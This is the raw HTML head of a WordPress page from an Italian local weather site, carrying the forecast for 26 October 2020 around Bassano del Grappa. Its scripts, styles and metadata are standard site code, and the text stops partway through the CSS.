

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meteobassanopedemontana.it/previsioni-per-lunedi-26-ottobre-2020-e-tendenza-per-il-27-e-28/
body_size: 31582
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>PREVISIONI PER LUNEDI&#039; 26 OTTOBRE 2020 E TENDENZA PER IL 27 E 28 - Meteo Bassano e Pedemontana del Grappa</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://meteobassanopedemontana.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://meteobassanopedemontana.it/wp-content/uploads/2020/08/favicon-meteo-bassano-e-pedomontana-del-grappa-1.png">
	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://meteobassanopedemontana.it/previsioni-per-lunedi-26-ottobre-2020-e-tendenza-per-il-27-e-28/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PREVISIONI PER LUNEDI&#039; 26 OTTOBRE 2020 E TENDENZA PER IL 27 E 28 - Meteo Bassano e Pedemontana del Grappa" />
	<meta property="og:description" content="Un nuovo peggioramento del tempo è pronto a raggiungere il nostro territorio anche se fino a sera avremo fenomeni assenti o di poco conto. Giornata quindi abbastanza grigia con maltempo serale. Al mattino cielo nuvoloso con foschia e clima umido. Non si escludono locali schiarite specie sulle pianure. &nbsp; Nel pomeriggio ancora nuvolosità diffusa con [&hellip;]" />
	<meta property="og:url" content="https://meteobassanopedemontana.it/previsioni-per-lunedi-26-ottobre-2020-e-tendenza-per-il-27-e-28/" />
	<meta property="og:site_name" content="Meteo Bassano e Pedemontana del Grappa" />
	<meta property="article:publisher" content="https://www.facebook.com/meteoBassanoPedemontanadelGrappa" />
	<meta property="article:published_time" content="2020-10-25T20:27:51+00:00" />
	<meta property="article:modified_time" content="2020-10-25T20:28:55+00:00" />
	<meta property="og:image" content="https://meteobassanopedemontana.it/wp-content/uploads/2020/10/thumb2-yellow-leaf-shop-macro-the-rain-autumn.jpg" />
	<meta property="og:image:width" content="710" />
	<meta property="og:image:height" content="444" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Stefano Marcon" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Stefano Marcon" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://meteobassanopedemontana.it/previsioni-per-lunedi-26-ottobre-2020-e-tendenza-per-il-27-e-28/","url":"https://meteobassanopedemontana.it/previsioni-per-lunedi-26-ottobre-2020-e-tendenza-per-il-27-e-28/","name":"PREVISIONI PER LUNEDI' 26 OTTOBRE 2020 E TENDENZA PER IL 27 E 28 - Meteo Bassano e Pedemontana del Grappa","isPartOf":{"@id":"https://meteobassanopedemontana.it/#website"},"primaryImageOfPage":{"@id":"https://meteobassanopedemontana.it/previsioni-per-lunedi-26-ottobre-2020-e-tendenza-per-il-27-e-28/#primaryimage"},"image":{"@id":"https://meteobassanopedemontana.it/previsioni-per-lunedi-26-ottobre-2020-e-tendenza-per-il-27-e-28/#primaryimage"},"thumbnailUrl":"https://meteobassanopedemontana.it/wp-content/uploads/2020/10/thumb2-yellow-leaf-shop-macro-the-rain-autumn.jpg","datePublished":"2020-10-25T20:27:51+00:00","dateModified":"2020-10-25T20:28:55+00:00","author":{"@id":"https://meteobassanopedemontana.it/#/schema/person/5ec071af84c9582776f94383a9063105"},"breadcrumb":{"@id":"https://meteobassanopedemontana.it/previsioni-per-lunedi-26-ottobre-2020-e-tendenza-per-il-27-e-28/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://meteobassanopedemontana.it/previsioni-per-lunedi-26-ottobre-2020-e-tendenza-per-il-27-e-28/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://meteobassanopedemontana.it/previsioni-per-lunedi-26-ottobre-2020-e-tendenza-per-il-27-e-28/#primaryimage","url":"https://meteobassanopedemontana.it/wp-content/uploads/2020/10/thumb2-yellow-leaf-shop-macro-the-rain-autumn.jpg","contentUrl":"https://meteobassanopedemontana.it/wp-content/uploads/2020/10/thumb2-yellow-leaf-shop-macro-the-rain-autumn.jpg","width":710,"height":444},{"@type":"BreadcrumbList","@id":"https://meteobassanopedemontana.it/previsioni-per-lunedi-26-ottobre-2020-e-tendenza-per-il-27-e-28/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://meteobassanopedemontana.it/"},{"@type":"ListItem","position":2,"name":"PREVISIONI PER LUNEDI&#8217; 26 OTTOBRE 2020 E TENDENZA PER IL 27 E 28"}]},{"@type":"WebSite","@id":"https://meteobassanopedemontana.it/#website","url":"https://meteobassanopedemontana.it/","name":"Meteo Bassano e Pedemontana del Grappa","description":"Meteo in tempo reale, eventi e news del territorio di Bassano e del Montegrappa","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://meteobassanopedemontana.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://meteobassanopedemontana.it/#/schema/person/5ec071af84c9582776f94383a9063105","name":"Stefano Marcon","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://meteobassanopedemontana.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3c0561a041d5b16b72f1c8488712b0ad?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3c0561a041d5b16b72f1c8488712b0ad?s=96&d=mm&r=g","caption":"Stefano Marcon"},"sameAs":["https://meteobassanopedemontana.it/"],"url":"https://meteobassanopedemontana.it/author/stefano/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Meteo Bassano e Pedemontana del Grappa &raquo; Feed" href="https://meteobassanopedemontana.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Meteo Bassano e Pedemontana del Grappa &raquo; Feed dei commenti" href="https://meteobassanopedemontana.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Meteo Bassano e Pedemontana del Grappa &raquo; PREVISIONI PER LUNEDI&#8217; 26 OTTOBRE 2020 E TENDENZA PER IL 27 E 28 Feed dei commenti" href="https://meteobassanopedemontana.it/previsioni-per-lunedi-26-ottobre-2020-e-tendenza-per-il-27-e-28/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/meteobassanopedemontana.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=05031657adfd39d27564688c07c7031b"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://meteobassanopedemontana.it/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.10' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://meteobassanopedemontana.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://meteobassanopedemontana.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://meteobassanopedemontana.it/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://meteobassanopedemontana.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Adamina%3A400%7CAlex+Brush%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7COpen+Sans%3A400&#038;display=swap&#038;ver=12.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://meteobassanopedemontana.it/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://meteobassanopedemontana.it/wp-content/themes/Newspaper/style.css?ver=12.6.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://meteobassanopedemontana.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://meteobassanopedemontana.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://meteobassanopedemontana.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=4a3a1b49b2d9e88d0d2e7189313f4145' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://meteobassanopedemontana.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_travel/demo_style.css?ver=12.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://meteobassanopedemontana.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=be262a20ca49ba5e513ad6176c77b975' type='text/css' media='all' />
<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/meteobassanopedemontana.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://meteobassanopedemontana.it/wp-json/" /><link rel="alternate" type="application/json" href="https://meteobassanopedemontana.it/wp-json/wp/v2/posts/914" /><link rel="alternate" type="application/json+oembed" href="https://meteobassanopedemontana.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeteobassanopedemontana.it%2Fprevisioni-per-lunedi-26-ottobre-2020-e-tendenza-per-il-27-e-28%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://meteobassanopedemontana.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeteobassanopedemontana.it%2Fprevisioni-per-lunedi-26-ottobre-2020-e-tendenza-per-il-27-e-28%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["previsioni-meteo-bassano-pedemontana-montegrappa"],"pagePostAuthor":"Stefano Marcon"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KVZ3L24');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/meteobassanopedemontana.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://meteobassanopedemontana.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/meteobassanopedemontana.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";
var td_get_template_directory_uri="https:\/\/meteobassanopedemontana.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#008ca8";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="03599ce750";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://meteobassanopedemontana.com/wp-content/uploads/2019/01/25532214_1504779942932053_701179799255383875_o-300x200.jpg')}ul.sf-menu>.menu-item>a{font-family:Roboto;font-size:17px;font-weight:normal}.sf-menu ul .menu-item a{font-family:Roboto;font-size:16px;font-weight:normal}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Roboto}.td-page-title,.td-category-title-holder .td-page-title{font-family:Roboto}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:17px}body,p{font-family:Roboto;font-size:18px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#008ca8;--td_slider_text:rgba(0,140,168,0.7);--td_text_header_color:#111111;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.9)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#008ca8}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 